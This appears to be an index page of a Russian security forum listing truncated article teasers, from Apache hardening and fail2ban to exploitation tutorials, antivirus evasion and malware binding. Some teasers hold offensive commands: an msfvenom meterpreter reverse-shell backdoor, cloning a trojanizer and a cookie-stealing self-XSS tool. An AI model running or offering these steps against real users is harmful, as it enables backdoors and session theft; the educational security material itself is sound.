Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нем неправильно.

Необходимо обновить браузер или попробовать использовать другой.

Необходимо обновить браузер или попробовать использовать другой.

-

Познакомьтесь с пентестом веб-приложений на практике в нашем новом бесплатном курсе

Информац. безопасность

По данным последних исследований IT, каждые четыре секунды в компьютерную сеть компании попадает вредоносная программа и каждые 32 минуты за пределы организации уходит ценная информация. Утерянные данные могут стать источником манипуляций, поэтому так важно выстроить максимально эффективную защиту. Обеспечить информационную безопасность можно сотнями способов, сочетая разные продукты – антивирусы, межсетевые экраны, SSL-сертификаты, разграничение правд доступа, системы защиты от DDoS-атак. Важнейшей стороной информационной безопасности становится определение угроз, а это невозможно без определения объектов защиты. Только поняв, что и от чего мы защищаем, можно выстроить грамотную оборону. Сейчас актуален переход к облачным решениям, которые дают возможность быстро развёртывать системы безопасности, отдавая их управление поставщикам облачных сервисов. В этом разделе собраны актуальные материалы об информационной безопасности от построения информационной защиты до её оптимизации.

Статья Как скрыть версии веб-сервера Apache и PHP (на Linux и Windows)

Дек 09

- 10 813

- 3



Сокрытие версий Apache и PHP — это один из элементов в обеспечении безопасности веб-сервера. Знание версий этих программ может облегчить задачу злоумышленника по поиску известных для данной версии уязвимостей и, как следствие, в достижение основной цели – проникновению. Конечно, злоумышленник может просто перебирать все известные уязвимости для всех версий Apache и PHP, но эта активность может попасть в поле зрение mod_security, fail2ban или сисадмина. В результате чего IP, с которого ведётся атака, будет награждён баном. В любом случае, если мы спрячем версии, это никак не отразится на качестве работы нашего сервера (пользователи этого просто не заметят), а взломщикам это прибавит работы.

Давайте, для начала, посмотрим, какую информацию выдают наши сервера на разных операционных системах. Для этого попытаемся открыть страницу или каталог, которых не существуют...

Давайте, для начала, посмотрим, какую информацию выдают наши сервера на разных операционных системах. Для этого попытаемся открыть страницу или каталог, которых не существуют...

Статья Как настроить fail2ban для защиты сервера Apache HTTP

Дек 09

- 13 119

- 0



Сервер Apache HTTP в производственной среде может оказаться под различного рода атаками. Атакующие могут пытаться получить несанкционированный доступ к ограниченным директориям, используя атаку перебором (брут-форсинг) или выполняя зловредные скрипты. Некоторые вредоносные боты могут сканировать ваши веб-сайты на разного рода уязвимости или собирать e-mail адреса или веб-формы для рассылки спама.

Сервер Apache HTTP поставляется с полной совместимой системой логирования для захвата различных ненормальных событий, служащих индикатором таких атак. Тем не менее, это не тривиальная задача систематически парсить детальные логи Апача и быстро реагировать на потенциальные атаки (например забанить/разбанить подозрительные IP адреса), т. к. они совершенно непредсказуемы. И тогда, чтобы облегчить им жизнь, на помощь системный администраторам приходит fail2ban.

Fail2ban — это инструмент с открытым кодом, он предназначен для предотвращения различных атак, он основывается на системных...

Сервер Apache HTTP поставляется с полной совместимой системой логирования для захвата различных ненормальных событий, служащих индикатором таких атак. Тем не менее, это не тривиальная задача систематически парсить детальные логи Апача и быстро реагировать на потенциальные атаки (например забанить/разбанить подозрительные IP адреса), т. к. они совершенно непредсказуемы. И тогда, чтобы облегчить им жизнь, на помощь системный администраторам приходит fail2ban.

Fail2ban — это инструмент с открытым кодом, он предназначен для предотвращения различных атак, он основывается на системных...

Статья Уязвимости форматных строк и метод перенаправления выполнения в процессе - Изучение методов эксплуатации на примерах, часть 14

Дек 07

- 3 464

- 1



Доброго времени суток кодбай. В предыдущей статье мы имели дело с глобальной переменной и контролируя данные приводили ее к конкретному значению. В этой статье мы познакомимся с одним методом перенаправления выполнения в процессе, который похож на метод перезаписи адреса возврата. Поехали…

Описание ExploitMe

format4 рассматривает один метод перенаправления выполнения в процессе.

подсказки:

Исходный код

Описание ExploitMe

format4 рассматривает один метод перенаправления выполнения в процессе.

подсказки:

- objdump -TR твой друг

Ссылка скрыта от гостей

, VMИсходный код

C:

#include <stdlib.h>

#include <unistd.h>

#include <stdio.h>

#include...Статья Хитрости Unicode и эксплуатация XSS при лимите ввода длиной в 20 символов

Дек 02

- 16 919

- 9

Межсайтовый скриптинг (XSS) - одна из самых распространенных уязвимостей, которую можно обнаружить чуть ли не на любом сайте в сети интернет (на некоторых, вроде Google и Amazon, придется хорошо поискать - в этих компаниях работают много разработчиков с большим опытом за плечами). Однако, иногда возникают проблемы - например, проблема в количестве символов, которое мы можем ввести, для эксплуатации данной уязвимости. В этом посте мы рассмотрим, как можно решить такую проблему, уложившись, например, лишь в 20 символов.

Совместимость с юникодом

В Unicode одни и те же сложные буквы, вроде Й, Ё, Ç и т.д., можно представить в двух формах - в виде одной буквы или в виде одной базовой буквы (например, «C») и модификаторов. Такой подход был введен в стандарт для обеспечения совместимости с существующими ранее стандартными наборами символов. Таким образом, стандарт нормализации Unicode описывает два вида отношений между...

Совместимость с юникодом

В Unicode одни и те же сложные буквы, вроде Й, Ё, Ç и т.д., можно представить в двух формах - в виде одной буквы или в виде одной базовой буквы (например, «C») и модификаторов. Такой подход был введен в стандарт для обеспечения совместимости с существующими ранее стандартными наборами символов. Таким образом, стандарт нормализации Unicode описывает два вида отношений между...

Статья Анализ CVE-2019-2215(/dev/binder UAF)

Дек 02

- 4 617

- 5

Оригинал статьи находится здесь:Ссылка скрыта от гостей



За последние несколько недель, я пытался понять недавний Android Binder Use-After-Free (UAF), опубликованный Проектом Google Project Zero (p0). Этот баг на самом деле не новый, проблема была обнаружена и исправлена в основном ядре в феврале 2018 года, однако, p0 обнаружил, что многие популярные устройства не получили патч. Некоторые из этих устройств являлись: телефоны Pixel 2, Huawei P20 Samsung Galaxy S7, S8 и S9. Я считаю, что многие из этих устройств получили патчи за последние пару недель, и тем самым, окончательно «убили жука».

Покопавшись с отладчиком ядра на виртуальной машине (под управлением Android-x86) и протестировав уязвимый Pixel 2, я довольно хорошо понял эксплойт, написанный Дженном Хорном и Мэдди Стоуном. Без понимания Binder’a (объекта binder_thread конкретно), а...

Статья Поиск угроз замаскированных под стандартные процессы Windows [Перевод]

Ноя 11

- 5 211

- 0

Доброго времени суток, codeby.

Первоисточник:

Перевод: Перевод выполнен от команды Codeby

Важной стороной эффективного поиска угроз является понимание того, что является нормальным в среде. Если специалист в процессе поиска угроз способен определить нормальное поведение в системе, то любое отклонение от нормы, скорее всего, будет связано с тем, что тот или иной субъект недавно вошел в среду. Этот субъект может быть новой установленной программой, новым пользователем или злоумышленником.

На конечных точках выполнение определенных процессов Windows хорошо документировано. Если мы можем прогнозировать нормальное поведение этих процессов при выполнении, то мы можем легко отметить выполнение похожих, но ненормальных процессов в системах. Чтобы сбить с толку специалистов по безопасности, и аналитиков, злоумышленники в настоящее время прибегают к использованию исполняемых...

Первоисточник:

Ссылка скрыта от гостей

Перевод: Перевод выполнен от команды Codeby

Важной стороной эффективного поиска угроз является понимание того, что является нормальным в среде. Если специалист в процессе поиска угроз способен определить нормальное поведение в системе, то любое отклонение от нормы, скорее всего, будет связано с тем, что тот или иной субъект недавно вошел в среду. Этот субъект может быть новой установленной программой, новым пользователем или злоумышленником.

На конечных точках выполнение определенных процессов Windows хорошо документировано. Если мы можем прогнозировать нормальное поведение этих процессов при выполнении, то мы можем легко отметить выполнение похожих, но ненормальных процессов в системах. Чтобы сбить с толку специалистов по безопасности, и аналитиков, злоумышленники в настоящее время прибегают к использованию исполняемых...

Статья Джоиним зловред и легитимный файл между собой

Окт 16

- 5 384

- 19

Здарова бандиты и прочая кибернечисть. С новым подгончиком.

Первоисточник:

Перевод: Перевод выполнен от команды Codeby

Примечание от команды форума:



Откуда скачать?

Далее создаем пейлоад, используя msfvenom

[COLOR=rgb(251...

Первоисточник:

Ссылка скрыта от гостей

Перевод: Перевод выполнен от команды Codeby

Примечание от команды форума:

- Статья является переводом.

- Статья исключительно в ознакомительных целях.

Откуда скачать?

git clone https://github.com/r00t-3xp10it/trojanizer.gitДалее создаем пейлоад, используя msfvenom

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.111 lport=4466 -f exe > /root/Desktop/backdoor.exe[COLOR=rgb(251...

Статья Обход антивируса с помощью Метасплоита

Окт 15

- 12 402

- 15

Первоисточник:

Перевод: Перевод выполнен от команды Codeby

Примечание от команды форума:

Все инструменты, обсуждаемые в этом посте, являются общедоступными. В процессе я объясню обход IPS ((Intrusion Prevention System) системы...

Ссылка скрыта от гостей

Перевод: Перевод выполнен от команды Codeby

Примечание от команды форума:

- Статья является переводом.

- Метерпретер - это очень мощный по функционалу и основной payload для Metasploit.

- В статье рассматривается способ обхода антивируса при создании нагрузки в метасплоите.

Дисклеймер: Эта статья создана исключительно в ознакомительных целях. Автор не одобряет и не поощряет использование информации в противозаконных целях. Всю ответственность за твои действия несешь только ты.

Все инструменты, обсуждаемые в этом посте, являются общедоступными. В процессе я объясню обход IPS ((Intrusion Prevention System) системы...



Soft self-xss или как ещё заполучить cookie

Окт 14

- 5 710

- 17

Вновь всех приветствую.

Ещё одна короткая заметка будет о том,как ещё можно выкрасть IP и Cookie жертвы.

Поможет нам в этом автор утилиты thelinuxchoice.

Он же автор таких инструментов как ShellPhish и Blackeye

Основой способа является ,опять-таки,социальная инженерия и сервис коротких ссылок Bitly.

Атака такого плана была задумана над получением контроля web-счетов жертв путём их обмана.

А именно,за счёт принуждения перехода по ссылке с вредоносным кодом,который выполняется в браузере.

Злоумышленник получает данные IP-адреса,User-Agent и Cookie жертвы.

Информация предоcтавлена исключительно для ознакомления.

Автор утилиты,автор обзора и Администрация ресурса напоминают об ответственности в случае незаконного применения рассматриваемого инструмента.

Установка:

В утилиту встроена функция редиректа на тот ресурс,который требуется...

Ещё одна короткая заметка будет о том,как ещё можно выкрасть IP и Cookie жертвы.

Поможет нам в этом автор утилиты thelinuxchoice.

Он же автор таких инструментов как ShellPhish и Blackeye

Основой способа является ,опять-таки,социальная инженерия и сервис коротких ссылок Bitly.

Атака такого плана была задумана над получением контроля web-счетов жертв путём их обмана.

А именно,за счёт принуждения перехода по ссылке с вредоносным кодом,который выполняется в браузере.

Злоумышленник получает данные IP-адреса,User-Agent и Cookie жертвы.

Информация предоcтавлена исключительно для ознакомления.

Автор утилиты,автор обзора и Администрация ресурса напоминают об ответственности в случае незаконного применения рассматриваемого инструмента.

Установка:

Код:

# git clone https://github.com/thelinuxchoice/self-xss.git

# cd self-xss

# bash self-xss.shВ утилиту встроена функция редиректа на тот ресурс,который требуется...